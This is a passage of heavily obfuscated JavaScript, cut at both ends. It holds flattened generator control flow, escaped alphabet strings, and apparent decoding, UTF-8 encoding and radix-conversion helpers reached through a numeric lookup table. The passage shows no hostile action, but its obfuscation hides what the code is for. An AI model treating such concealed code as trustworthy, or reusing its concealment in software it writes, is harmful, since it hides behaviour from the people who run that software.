\u0058\\u0072\\u005b\\u003c\\u003f\\u0037\\u0045\\u0036\\u0068\\u002c\\u0026\\u0062\\u0040\\u0076\\u0051\\u005f\\u0042\\u002a\\u0032\\u0067\\u0075\\u0039\\u0048\\u003b\\u004c\\u006e\\u006f\\u007a\\u007c\\u0033\\u0064\\u0053\\u003a\\u0035\\u005d\\u0054\\u0025\\u0060\\u007d\\u0074\\u003d\\u0046\\u0069\\u002e\\u0047\\u0052\\u004a\\u0038\\u0023\\u0056\\u006c\\u0059\\u0055\\u0061\\u004b\\u0070\\u0066\\u0073\\u0050\",StS9TQQ.LD0pf_e[zUOGub[0x1e1]]=\"\"+(StS9TQQ.LD0pf_e[zUOGub[0x1]]||\"\"),wbR0UY.yI9ak0B=wbR0UY.XVxKZCw,fUFgtN+=-0xff,ZsA9i0m+=0x44,DdjiUb+=0x6d);break;case DdjiUb-0x13b:case 0xb4:return StS9TQQ.NUZTrf=!0x0,INtaNb(StS9TQQ.LD0pf_e[zUOGub[fUFgtN+0x203]])}},StS9TQQ.NUZTrf=void 0x0,DdjiUb.xhQMx_=DdjiUb.StS9TQQ,vYgdqv+=-0xf3,fUFgtN+=-0x17,ZsA9i0m+=0x5a);break;case 0x3b:case vYgdqv- -0x143:case 0x3e:WdqXaj(DdjiUb.HHcbJPs.cM_7mn=0x93,DdjiUb.xhQMx_=DdjiUb.StS9TQQ,vYgdqv+=0x7c,fUFgtN+=0x66,ZsA9i0m+=-0x163);break;case-0x71:default:case fUFgtN!=0x149&&fUFgtN-0xe0:WdqXaj(JVn03E[-zUOGub[0x1e6]]=\"\",JVn03E[zUOGub[0xa7]]=zUOGub[0x1d],DdjiUb.xhQMx_=DdjiUb.HHcbJPs,fUFgtN+=-0xd);break}}WdqXaj(fFmZaMl=void 0x0,vYgdqv=VUBIJT(0x89,0xd4,-0xb8).next().value);if(fFmZaMl){return vYgdqv}}function TemJMU(...JVn03E){WdqXaj(JVn03E[zUOGub[0x0]]=zUOGub[0x2],igvF1m(vYgdqv),igvF1m(fFmZaMl));function fFmZaMl(...JVn03E){var fFmZaMl,vYgdqv;function*VUBIJT(vYgdqv,VUBIJT,u8iNbpG={O8Az3c:{}}){while(vYgdqv+VUBIJT!==0x32)with(u8iNbpG.j6Am2tZ||u8iNbpG)switch(vYgdqv+VUBIJT){case-0x86:case 0x9:WdqXaj([u8iNbpG.O8Az3c.GfLmjm_,u8iNbpG.O8Az3c.EBBdlE]=[-0x3b,-0xd0],JVn03E[zUOGub[0x0]]=zUOGub[0x2],JVn03E[-zUOGub[0xa0]]=\"\\x78\\x32\\x35\\x6b\\x57\\x43\\x6d\\x59\\x42\\x39\\x65\\x4b\\x77\\x6e\\x56\\x2e\\x28\\x73\\x6a\\x4d\\x5e\\x48\\x74\\x7d\\x62\\x60\\x7e\\x55\\x51\\x4e\\x75\\x68\\x58\\x3a\\x53\\x76\\x72\\x6c\\x22\\x79\\x36\\x71\\x7a\\x64\\x69\\x25\\x21\\x5f\\x41\\x30\\x47\\x2a\\x6f\\x5d\\x5b\\x37\\x4f\\x4c\\x3b\\x63\\x26\\x7b\\x5a\\x46\\x31\\x2b\\x49\\x4a\\x54\\x66\\x3c\\x52\\x61\\x2f\\x44\\x29\\x38\\x33\\x3f\\x40\\x3d\\x2c\\x24\\x3e\\x34\\x45\\x67\\x23\\x70\\x50\\x7c\",JVn03E[zUOGub[vYgdqv+0x138]]=\"\"+(JVn03E[zUOGub[0x1]]||\"\"),u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=0xce,VUBIJT+=-0x67);break;case 0x92:case 0xcb:case-0xb1:case u8iNbpG.O8Az3c.EBBdlE+0xb1:case 0x37:case-0xcc:WdqXaj(JVn03E[zUOGub[vYgdqv+-0x2f]]=JVn03E[zUOGub[0xa2]].length,JVn03E[zUOGub[vYgdqv+-0x19]]=[],u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=0x86);break;default:return fFmZaMl=!0x0,INtaNb(JVn03E[zUOGub[0x1f]]);case 0x59:WdqXaj([u8iNbpG.O8Az3c.GfLmjm_,u8iNbpG.O8Az3c.EBBdlE]=[-0xef,0x3c],JVn03E[zUOGub[vYgdqv+-0x83]]=zUOGub[0x1],JVn03E[zUOGub[0x49]]=zUOGub[0x1],JVn03E[zUOGub[0x31]]=-zUOGub[vYgdqv+-0xad]);for(JVn03E[zUOGub[0x7e]]=zUOGub[0x1];JVn03E[zUOGub[vYgdqv+-0x31]]<JVn03E[zUOGub[vYgdqv+-0xa6]];JVn03E[zUOGub[vYgdqv+-0x31]]++){JVn03E[zUOGub[0x3e]]=JVn03E[-zUOGub[vYgdqv+-0xf]].indexOf(JVn03E[zUOGub[vYgdqv+-0xd]][JVn03E[zUOGub[0x7e]]]);if(JVn03E[zUOGub[0x3e]]===-zUOGub[vYgdqv+-0xad])continue;if(JVn03E[zUOGub[0x31]]<zUOGub[0x1]){JVn03E[zUOGub[0x31]]=JVn03E[zUOGub[0x3e]]}else{WdqXaj(JVn03E[zUOGub[0x31]]+=JVn03E[zUOGub[0x3e]]*zUOGub[0x17],JVn03E[zUOGub[0x2c]]|=JVn03E[zUOGub[vYgdqv+-0x7e]]<<JVn03E[zUOGub[0x49]],JVn03E[zUOGub[0x49]]+=(JVn03E[zUOGub[0x31]]&zUOGub[0x29])>zUOGub[vYgdqv+-0x99]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(JVn03E[zUOGub[vYgdqv+-0x90]].push(JVn03E[zUOGub[0x2c]]&zUOGub[0x11]),JVn03E[zUOGub[0x2c]]>>=zUOGub[vYgdqv+-0xa5],JVn03E[zUOGub[0x49]]-=zUOGub[0xa])}while(JVn03E[zUOGub[0x49]]>zUOGub[0x12]);JVn03E[zUOGub[0x31]]=-zUOGub[0x2]}}if(JVn03E[zUOGub[0x31]]>-zUOGub[0x2]){WdqXaj(u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=-0x6e,VUBIJT+=0x10f);break}else{WdqXaj(u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=-0x1a3,VUBIJT+=0x195);break}case VUBIJT- -0x41:WdqXaj(JVn03E[zUOGub[vYgdqv+-0x22]].push((JVn03E[zUOGub[0x2c]]|JVn03E[zUOGub[vYgdqv+-0x10]]<<JVn03E[zUOGub[vYgdqv+0x8]])&zUOGub[0x11]),u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=-0x135,VUBIJT+=0x86);break;case-0x18:case-0x4f:WdqXaj(u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=0x1b,VUBIJT+=0x12e);break;case u8iNbpG.O8Az3c.EBBdlE+0x48:WdqXaj(JVn03E[zUOGub[0x1f]].push((JVn03E[zUOGub[vYgdqv+0x5e]]|JVn03E[zUOGub[0x31]]<<JVn03E[zUOGub[0x49]])&zUOGub[vYgdqv+0x43]),u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=-0xc2,VUBIJT+=0x195);break;case VUBIJT- -0xbe:WdqXaj(JVn03E[zUOGub[vYgdqv+-0x92]]=zUOGub[vYgdqv+-0xbd],JVn03E[zUOGub[0x49]]=zUOGub[0x1],JVn03E[zUOGub[vYgdqv+-0x8d]]=-zUOGub[0x2]);for(JVn03E[zUOGub[vYgdqv+-0x40]]=zUOGub[0x1];JVn03E[zUOGub[0x7e]]<JVn03E[zUOGub[vYgdqv+-0xb5]];JVn03E[zUOGub[vYgdqv+-0x40]]++){JVn03E[zUOGub[0x3e]]=JVn03E[-zUOGub[0xa0]].indexOf(JVn03E[zUOGub[0xa2]][JVn03E[zUOGub[vYgdqv+-0x40]]]);if(JVn03E[zUOGub[0x3e]]===-zUOGub[0x2])continue;if(JVn03E[zUOGub[0x31]]<zUOGub[vYgdqv+-0xbd]){JVn03E[zUOGub[0x31]]=JVn03E[zUOGub[0x3e]]}else{WdqXaj(JVn03E[zUOGub[0x31]]+=JVn03E[zUOGub[0x3e]]*zUOGub[0x17],JVn03E[zUOGub[vYgdqv+-0x92]]|=JVn03E[zUOGub[0x31]]<<JVn03E[zUOGub[0x49]],JVn03E[zUOGub[0x49]]+=(JVn03E[zUOGub[vYgdqv+-0x8d]]&zUOGub[0x29])>zUOGub[vYgdqv+-0xa8]?zUOGub[vYgdqv+-0xab]:zUOGub[vYgdqv+-0xaa]);do{WdqXaj(JVn03E[zUOGub[0x1f]].push(JVn03E[zUOGub[vYgdqv+-0x92]]&zUOGub[0x11]),JVn03E[zUOGub[0x2c]]>>=zUOGub[0xa],JVn03E[zUOGub[vYgdqv+-0x75]]-=zUOGub[0xa])}while(JVn03E[zUOGub[0x49]]>zUOGub[0x12]);JVn03E[zUOGub[vYgdqv+-0x8d]]=-zUOGub[0x2]}}if(JVn03E[zUOGub[vYgdqv+-0x8d]]>-zUOGub[0x2]){WdqXaj(u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=-0x7d,VUBIJT+=0x110);break}else{WdqXaj(u8iNbpG.j6Am2tZ=u8iNbpG.O8Az3c,vYgdqv+=-0x1b2,VUBIJT+=0x196);break}}}WdqXaj(fFmZaMl=void 0x0,vYgdqv=VUBIJT(-0x96,0x10).next().value);if(fFmZaMl){return vYgdqv}}function vYgdqv(...JVn03E){JVn03E[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[JVn03E[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[JVn03E[zUOGub[0x1]]]=fFmZaMl(kTcLYPR[JVn03E[zUOGub[0x1]]])}return DUV3bFe[JVn03E[zUOGub[0x1]]]}try{u8iNbpG[zUOGub[0xf]]}catch(VUBIJT){u8iNbpG[zUOGub[0xf]]=\"\"}WdqXaj(JVn03E[zUOGub[0xa4]]=s7ZAdB(zUOGub[0x1e8])+s7ZAdB(zUOGub[0x1e9])+vYgdqv(zUOGub[0x1ea])+vYgdqv(zUOGub[0x1eb])+vYgdqv(zUOGub[0x1ec])+vYgdqv(zUOGub[0x1ed])+vYgdqv(zUOGub[0x1ee])+\"\\x2f\",JVn03E[zUOGub[0xf]]=\"\",JVn03E[zUOGub[0x9]]=JVn03E[zUOGub[0x1]].length);for(JVn03E[zUOGub[0xc]]=zUOGub[0x1];JVn03E[zUOGub[0xc]]<JVn03E[zUOGub[0x9]];JVn03E[zUOGub[0xc]]+=zUOGub[0x9]){JVn03E[zUOGub[0x38]]=JVn03E[zUOGub[0x1]].charCodeAt(JVn03E[zUOGub[0xc]])<<zUOGub[0xb]|(JVn03E[zUOGub[0xc]]+zUOGub[0x2]<JVn03E[zUOGub[0x9]]?JVn03E[zUOGub[0x1]].charCodeAt(JVn03E[zUOGub[0xc]]+zUOGub[0x2])<<zUOGub[0xa]:zUOGub[0x1])|(JVn03E[zUOGub[0xc]]+zUOGub[0x6]<JVn03E[zUOGub[0x9]]?JVn03E[zUOGub[0x1]].charCodeAt(JVn03E[zUOGub[0xc]]+zUOGub[0x6]):zUOGub[0x1]);for(JVn03E[-zUOGub[0x89]]=zUOGub[0x1];JVn03E[-zUOGub[0x89]]<zUOGub[0xc];JVn03E[-zUOGub[0x89]]++)JVn03E[zUOGub[0xc]]*zUOGub[0xa]+JVn03E[-zUOGub[0x89]]*zUOGub[0x8]>JVn03E[zUOGub[0x1]].length*zUOGub[0xa]?JVn03E[zUOGub[0xf]]+=u8iNbpG[zUOGub[0xf]]:JVn03E[zUOGub[0xf]]+=JVn03E[zUOGub[0xa4]].charAt(JVn03E[zUOGub[0x38]]>>>zUOGub[0x8]*(zUOGub[0x9]-JVn03E[-zUOGub[0x89]])&zUOGub[0x23])}return JVn03E[zUOGub[0xf]]}function cv9767(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x6],igvF1m(JVn03E));function JVn03E(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT={_8KWLGa:{}}){while(fFmZaMl+vYgdqv!==-0x93)with(VUBIJT.O69tGk8||VUBIJT)switch(fFmZaMl+vYgdqv){case 0xc5:case 0x6b:case 0xd5:return JVn03E=!0x0,INtaNb(u8iNbpG[zUOGub[fFmZaMl+0x6f]]);case vYgdqv-0x114:WdqXaj(u8iNbpG[zUOGub[fFmZaMl+0x133]]=[],u8iNbpG[-zUOGub[0x7b]]=zUOGub[0x1],u8iNbpG[zUOGub[0x8]]=zUOGub[fFmZaMl+0x115],VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=0x2f,vYgdqv+=0x20);break;case VUBIJT._8KWLGa.cVSmpZv+0x74:case-0x24:case 0x78:u8iNbpG[zUOGub[0x31]]=-zUOGub[fFmZaMl+0xe7];for(u8iNbpG[zUOGub[0x4e]]=zUOGub[0x1];u8iNbpG[zUOGub[0x4e]]<u8iNbpG[zUOGub[0x65]];u8iNbpG[zUOGub[0x4e]]++){u8iNbpG[zUOGub[fFmZaMl+0x2d4]]=u8iNbpG[zUOGub[0x2]].indexOf(u8iNbpG[zUOGub[0x6]][u8iNbpG[zUOGub[0x4e]]]);if(u8iNbpG[zUOGub[0x1ef]]===-zUOGub[fFmZaMl+0xe7])continue;if(u8iNbpG[zUOGub[fFmZaMl+0x116]]<zUOGub[fFmZaMl+0xe6]){u8iNbpG[zUOGub[0x31]]=u8iNbpG[zUOGub[fFmZaMl+0x2d4]]}else{WdqXaj(u8iNbpG[zUOGub[0x31]]+=u8iNbpG[zUOGub[0x1ef]]*zUOGub[0x17],u8iNbpG[-zUOGub[0x7b]]|=u8iNbpG[zUOGub[fFmZaMl+0x116]]<<u8iNbpG[zUOGub[fFmZaMl+0xed]],u8iNbpG[zUOGub[fFmZaMl+0xed]]+=(u8iNbpG[zUOGub[fFmZaMl+0x116]]&zUOGub[0x29])>zUOGub[fFmZaMl+0xfb]?zUOGub[0x13]:zUOGub[fFmZaMl+0xf9]);do{WdqXaj(u8iNbpG[zUOGub[0x1f]].push(u8iNbpG[-zUOGub[fFmZaMl+0x160]]&zUOGub[0x11]),u8iNbpG[-zUOGub[0x7b]]>>=zUOGub[fFmZaMl+0xef],u8iNbpG[zUOGub[0x8]]-=zUOGub[0xa])}while(u8iNbpG[zUOGub[0x8]]>zUOGub[fFmZaMl+0xf7]);u8iNbpG[zUOGub[0x31]]=-zUOGub[fFmZaMl+0xe7]}}if(u8iNbpG[zUOGub[0x31]]>-zUOGub[0x2]){WdqXaj(VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=0x95);break}else{WdqXaj(VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=0x95,vYgdqv+=0x4);break}case VUBIJT._8KWLGa.cVSmpZv+0x109:case-0xe1:WdqXaj(u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[-zUOGub[0x7b]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11]),VUBIJT.O69tGk8=VUBIJT._8KWLGa,vYgdqv+=0x4);break;case 0x37:case fFmZaMl- -0x46:case-0x50:WdqXaj([VUBIJT._8KWLGa.cVSmpZv,VUBIJT._8KWLGa.N0O1WGs,VUBIJT._8KWLGa.Yf6Py_]=[-0xaa,0xc6,-0x90],VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=-0x95,vYgdqv+=0x71);break;case 0x21:case-0x87:case VUBIJT._8KWLGa.N0O1WGs+0x21:WdqXaj(u8iNbpG[zUOGub[0x1f]].push((u8iNbpG[-zUOGub[fFmZaMl+0x138]]|u8iNbpG[zUOGub[0x31]]<<u8iNbpG[zUOGub[0x8]])&zUOGub[0x11]),VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=0x6d,vYgdqv+=0xa5);break;default:case 0x7c:case-0x9:WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\\x33\\x71\\x6a\\x50\\x2e\\x32\\x3d\\x34\\x53\\x31\\x66\\x61\\x35\\x38\\x56\\x30\\x4e\\x3e\\x64\\x36\\x2a\\x72\\x4b\\x67\\x2f\\x23\\x48\\x65\\x4f\\x29\\x3f\\x2c\\x22\\x7d\\x7b\\x42\\x63\\x6f\\x58\\x3b\\x60\\x47\\x54\\x3a\\x41\\x55\\x39\\x7a\\x49\\x79\\x78\\x5e\\x26\\x77\\x74\\x62\\x69\\x40\\x6c\\x5d\\x59\\x44\\x2b\\x43\\x7c\\x4c\\x76\\x4a\\x75\\x37\\x45\\x7e\\x5b\\x24\\x52\\x46\\x6e\\x70\\x51\\x21\\x6b\\x4d\\x57\\x5f\\x5a\\x25\\x28\\x68\\x73\\x6d\\x3c\",u8iNbpG[zUOGub[fFmZaMl+0x81]]=\"\"+(u8iNbpG[zUOGub[0x1]]||\"\"),u8iNbpG[zUOGub[fFmZaMl+0xe0]]=u8iNbpG[zUOGub[0x6]].length,VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=-0x99,vYgdqv+=0x81);break;case VUBIJT._8KWLGa.cVSmpZv+-0xa:case-0xeb:WdqXaj(VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=-0x72,vYgdqv+=0xa1);break;case vYgdqv-0x51:WdqXaj([VUBIJT._8KWLGa.cVSmpZv,VUBIJT._8KWLGa.N0O1WGs,VUBIJT._8KWLGa.Yf6Py_]=[-0xa2,-0xc8,-0xbf],u8iNbpG[zUOGub[0x0]]=zUOGub[fFmZaMl+0x53],u8iNbpG[zUOGub[fFmZaMl+0x53]]=\"\\u0033\\u0071\\u006a\\u0050\\u002e\\u0032\\u003d\\u0034\\u0053\\u0031\\u0066\\u0061\\u0035\\u0038\\u0056\\u0030\\u004e\\u003e\\u0064\\u0036\\u002a\\u0072\\u004b\\u0067\\u002f\\u0023\\u0048\\u0065\\u004f\\u0029\\u003f\\u002c\\u0022\\u007d\\u007b\\u0042\\u0063\\u006f\\u0058\\u003b\\u0060\\u0047\\u0054\\u003a\\u0041\\u0055\\u0039\\u007a\\u0049\\u0079\\u0078\\u005e\\u0026\\u0077\\u0074\\u0062\\u0069\\u0040\\u006c\\u005d\\u0059\\u0044\\u002b\\u0043\\u007c\\u004c\\u0076\\u004a\\u0075\\u0037\\u0045\\u007e\\u005b\\u0024\\u0052\\u0046\\u006e\\u0070\\u0051\\u0021\\u006b\\u004d\\u0057\\u005f\\u005a\\u0025\\u0028\\u0068\\u0073\\u006d\\u003c\",u8iNbpG[zUOGub[fFmZaMl+0x57]]=\"\"+(u8iNbpG[zUOGub[fFmZaMl+0x52]]||\"\"),u8iNbpG[zUOGub[0x65]]=u8iNbpG[zUOGub[fFmZaMl+0x57]].length,VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=-0xc3,vYgdqv+=0xf0);break;case vYgdqv- -0x37:case-0xc7:WdqXaj(VUBIJT.O69tGk8=VUBIJT._8KWLGa,fFmZaMl+=-0x14b,vYgdqv+=0x1a9);break}}WdqXaj(JVn03E=void 0x0,fFmZaMl=vYgdqv(-0x51,-0x59).next().value);if(JVn03E){return fFmZaMl}}function fFmZaMl(u8iNbpG){if(typeof DUV3bFe[u8iNbpG]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG]=JVn03E(kTcLYPR[u8iNbpG])}return DUV3bFe[u8iNbpG]}WdqXaj(u8iNbpG[zUOGub[0x3]]=u8iNbpG[zUOGub[0x2]].length,u8iNbpG[zUOGub[0xf]]=xVcmxN(s7ZAdB(zUOGub[0x1f0]))());var vYgdqv,VUBIJT,fUFgtN,ZsA9i0m;u8iNbpG[zUOGub[0x10]]=xVcmxN(s7ZAdB(zUOGub[0x1f1])+zUOGub[0x10])(xVcmxN(fFmZaMl(zUOGub[0x1f2])).ceil(u8iNbpG[zUOGub[0x1]].length/zUOGub[0x6]));for(vYgdqv=zUOGub[0x1];vYgdqv<u8iNbpG[zUOGub[0x10]].length;vYgdqv++)u8iNbpG[zUOGub[0x10]][vYgdqv]=u8iNbpG[zUOGub[0x1]].charCodeAt(vYgdqv*zUOGub[0x6])<<zUOGub[0xa]|u8iNbpG[zUOGub[0x1]].charCodeAt(vYgdqv*zUOGub[0x6]+zUOGub[0x2]);while(u8iNbpG[zUOGub[0x10]].length>zUOGub[0x1]){WdqXaj(ZsA9i0m=xVcmxN(fFmZaMl(zUOGub[0x1f3])+zUOGub[0x10])(),fUFgtN=zUOGub[0x1]);for(vYgdqv=zUOGub[0x1];vYgdqv<u8iNbpG[zUOGub[0x10]].length;vYgdqv++){WdqXaj(fUFgtN=(fUFgtN<<zUOGub[0xb])+u8iNbpG[zUOGub[0x10]][vYgdqv],VUBIJT=xVcmxN(fFmZaMl(zUOGub[0x1f2])).floor(fUFgtN/u8iNbpG[zUOGub[0x3]]),fUFgtN-=VUBIJT*u8iNbpG[zUOGub[0x3]]);if(ZsA9i0m.length>zUOGub[0x1]||VUBIJT>zUOGub[0x1])ZsA9i0m[ZsA9i0m.length]=VUBIJT}WdqXaj(u8iNbpG[zUOGub[0xf]][u8iNbpG[zUOGub[0xf]].length]=fUFgtN,u8iNbpG[zUOGub[0x10]]=ZsA9i0m)}u8iNbpG[zUOGub[0x1f]]=\"\";for(vYgdqv=u8iNbpG[zUOGub[0xf]].length-zUOGub[0x2];vYgdqv>=zUOGub[0x1];vYgdqv--)u8iNbpG[zUOGub[0x1f]]+=u8iNbpG[zUOGub[0x2]].charAt(u8iNbpG[zUOGub[0xf]][vYgdqv]);u8iNbpG[zUOGub[0x8]]=xVcmxN(fFmZaMl(zUOGub[0x1f2])).ceil(u8iNbpG[zUOGub[0x1]].length*zUOGub[0xa]/(xVcmxN(fFmZaMl(zUOGub[0x1f2])).log(u8iNbpG[zUOGub[0x2]].length)/xVcmxN(fFmZaMl(zUOGub[0x1f2])).log(zUOGub[0x6])));for(vYgdqv=u8iNbpG[zUOGub[0x1f]].length;vYgdqv<u8iNbpG[zUOGub[0x8]];vYgdqv++)u8iNbpG[zUOGub[0x1f]]=u8iNbpG[zUOGub[0x2]][zUOGub[0x1]]+u8iNbpG[zUOGub[0x1f]];return u8iNbpG[zUOGub[0x1f]]}function AyZcSV(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x3]]=\"\",u8iNbpG[zUOGub[0xf]]=-zUOGub[0x2]);var JVn03E,fFmZaMl;while(++u8iNbpG[zUOGub[0xf]]<u8iNbpG[zUOGub[0x1]].length){igvF1m(VUBIJT);function vYgdqv(u8iNbpG){var JVn03E=\"\\x4a\\x41\\x67\\x3a\\x4e\\x39\\x24\\x62\\x3e\\x5d\\x79\\x3b\\x7e\\x5f\\x63\\x53\\x5e\\x54\\x50\\x31\\x72\\x2a\\x42\\x21\\x36\\x7c\\x38\\x66\\x78\\x34\\x2e\\x33\\x46\\x3d\\x6a\\x6b\\x58\\x64\\x7d\\x4d\\x57\\x44\\x70\\x3c\\x56\\x29\\x7a\\x45\\x43\\x5a\\x7b\\x65\\x77\\x2f\\x76\\x5b\\x2b\\x6e\\x61\\x32\\x22\\x71\\x23\\x51\\x60\\x4b\\x6f\\x6d\\x4c\\x74\\x52\\x40\\x28\\x6c\\x69\\x35\\x47\\x48\\x26\\x73\\x49\\x2c\\x30\\x55\\x75\\x4f\\x59\\x25\\x37\\x68\\x3f\",fFmZaMl,vYgdqv,VUBIJT,fUFgtN,ZsA9i0m,DdjiUb,wbR0UY;WdqXaj(fFmZaMl=\"\"+(u8iNbpG||\"\"),vYgdqv=fFmZaMl.length,VUBIJT=[],fUFgtN=zUOGub[0x1],ZsA9i0m=zUOGub[0x1],DdjiUb=-zUOGub[0x2]);for(wbR0UY=zUOGub[0x1];wbR0UY<vYgdqv;wbR0UY++){var TeK2ke=JVn03E.indexOf(fFmZaMl[wbR0UY]);if(TeK2ke===-zUOGub[0x2])continue;if(DdjiUb<zUOGub[0x1]){DdjiUb=TeK2ke}else{WdqXaj(DdjiUb+=TeK2ke*zUOGub[0x17],fUFgtN|=DdjiUb<<ZsA9i0m,ZsA9i0m+=(DdjiUb&zUOGub[0x29])>zUOGub[0x16]?zUOGub[0x13]:zUOGub[0x14]);do{WdqXaj(VUBIJT.push(fUFgtN&zUOGub[0x11]),fUFgtN>>=zUOGub[0xa],ZsA9i0m-=zUOGub[0xa])}while(ZsA9i0m>zUOGub[0x12]);DdjiUb=-zUOGub[0x2]}}if(DdjiUb>-zUOGub[0x2]){VUBIJT.push((fUFgtN|DdjiUb<<ZsA9i0m)&zUOGub[0x11])}return INtaNb(VUBIJT)}function VUBIJT(...u8iNbpG){u8iNbpG[zUOGub[0x0]]=zUOGub[0x2];if(typeof DUV3bFe[u8iNbpG[zUOGub[0x1]]]===Pzv6snX(zUOGub[0x1])){return DUV3bFe[u8iNbpG[zUOGub[0x1]]]=vYgdqv(kTcLYPR[u8iNbpG[zUOGub[0x1]]])}return DUV3bFe[u8iNbpG[zUOGub[0x1]]]}WdqXaj(JVn03E=u8iNbpG[zUOGub[0x1]].charCodeAt(u8iNbpG[zUOGub[0xf]]),fFmZaMl=u8iNbpG[zUOGub[0xf]]+zUOGub[0x2]<u8iNbpG[zUOGub[0x1]].length?u8iNbpG[zUOGub[0x1]].charCodeAt(u8iNbpG[zUOGub[0xf]]+zUOGub[0x2]):zUOGub[0x1]);if(0xd800<=JVn03E&&JVn03E<=0xdbff&&0xdc00<=fFmZaMl&&fFmZaMl<=0xdfff){WdqXaj(JVn03E=0x10000+((JVn03E&zUOGub[0x1f4])<<zUOGub[0x1e6])+(fFmZaMl&zUOGub[0x1f4]),u8iNbpG[zUOGub[0xf]]++)}if(JVn03E<=zUOGub[0x20])u8iNbpG[zUOGub[0x3]]+=xVcmxN(s7ZAdB(zUOGub[0x1f5])).fromCharCode(JVn03E);else if(JVn03E<=0x7ff)u8iNbpG[zUOGub[0x3]]+=xVcmxN(VUBIJT(zUOGub[0x1f6])).fromCharCode(zUOGub[0xae]|JVn03E>>>zUOGub[0x8]&zUOGub[0x22],zUOGub[0x19]|JVn03E&zUOGub[0x23]);else if(JVn03E<=zUOGub[0x206])u8iNbpG[zUOGub[0x3]]+=xVcmxN(VUBIJT(zUOGub[0x1f6])).fromCharCode(zUOGub[0x1a]|JVn03E>>>zUOGub[0x25]&zUOGub[0x15],zUOGub[0x19]|JVn03E>>>zUOGub[0x8]&zUOGub[0x23],zUOGub[0x19]|JVn03E&zUOGub[0x23]);else if(JVn03E<=0x1fffff)u8iNbpG[zUOGub[0x3]]+=xVcmxN(VUBIJT(zUOGub[0x1f6])).fromCharCode(zUOGub[0xdb]|JVn03E>>>zUOGub[0x27]&zUOGub[0x12],zUOGub[0x19]|JVn03E>>>zUOGub[0x25]&zUOGub[0x23],zUOGub[0x19]|JVn03E>>>zUOGub[0x8]&zUOGub[0x23],zUOGub[0x19]|JVn03E&zUOGub[0x23])}return u8iNbpG[zUOGub[0x3]]}function VtYAXiz(...u8iNbpG){WdqXaj(u8iNbpG[zUOGub[0x0]]=zUOGub[0x2],u8iNbpG[zUOGub[0x2]]=\"\");for(u8iNbpG[zUOGub[0x6]]=zUOGub[0x1];u8iNbpG[zUOGub[0x6]]<u8iNbpG[zUOGub[0x1]].length;u8iNbpG[zUOGub[0x6]]++)u8iNbpG[zUOGub[0x2]]+=xVcmxN(s7ZAdB(zUOGub[0x1f5])).fromCharCode(u8iNbpG[zUOGub[0x1]].charCodeAt(u8iNbpG[zUOGub[0x6]])&zUOGub[0x11],u8iNbpG[zUOGub[0x1]].charCodeAt(u8iNbpG[zUOGub[0x6]])>>>zUOGub[0xa]&zUOGub[0x11]);return u8iNbpG[zUOGub[0x2]]}function aQjaJur(...u8iNbpG){var JVn03E,fFmZaMl;function*vYgdqv(fFmZaMl,vYgdqv,VUBIJT={YzIE1wO:{}}){while(fFmZaMl+vYgdqv!==-0x7e)with(VUBIJT.L_tCikU||VUBIJT)switch(fFmZaMl+vYgdqv){case fFmZaMl- -0xca:WdqXaj(VUBIJT.YzIE1wO.uHoreFb=-0xb4,u8iNbpG[zUOGub[fFmZaMl+0x9e]]=zUOGub[fFmZaMl+0xa0],u8iNbpG[zUOGub[0x3]]=\"\",VUBIJT.L_tCikU=VUBIJT.YzIE1wO,fFmZaMl+=0x162,vYgdqv+=-0x15d);break;case vYgdqv!=-0x77&&vYgdqv!=-0x93&&vYgdqv- -0x15:WdqXaj(VUBIJT.YzIE1wO.uHoreFb=0x90,VUBIJT.L_tCikU=VUBIJT.k5TmjB,fFmZaMl+=-0xb3,vYgdqv+=0x122);break;default:case vYgdqv- -0xc4:for(u8iNbpG[zUOGub[fFmZaMl+-0x1f]]=zUOGub[0x1];u8iNbpG[zUOGub[0xa5]]<u8iNbpG[zUOGub[fFmZaMl+-0xc3]].length;u8iNbpG[zUOGub[0xa5]]++)u8iNbpG[zUOGub[0x3]]+=xVcmxN(s7ZAdB(zUOGub[0x1f5])).fromCharCode(u8iNbpG[zUOGub[fFmZaMl+-0xc3]].charCodeAt(u8iNbpG[zUOGub[0xa5]])>>>zUOGub[fFmZaMl+-0xba]&zUOGub[0x11],u8iNbpG[zUOGub[fFmZaMl+-0xc3]].charCodeAt(u8iNbpG[zUOGub[fFmZaMl+-0x1f]])&zUOGub[0x11]);return JVn03E=!0x0,u8iNbpG[zUOGub[fFmZaMl+-0xc1]];case vYgdqv- -0xe9:WdqXaj(VUBIJT.L_tCikU=VUBIJT.YzIE1wO,fFmZaMl+=-0xd4,vYgdqv+=0xa4);break;case 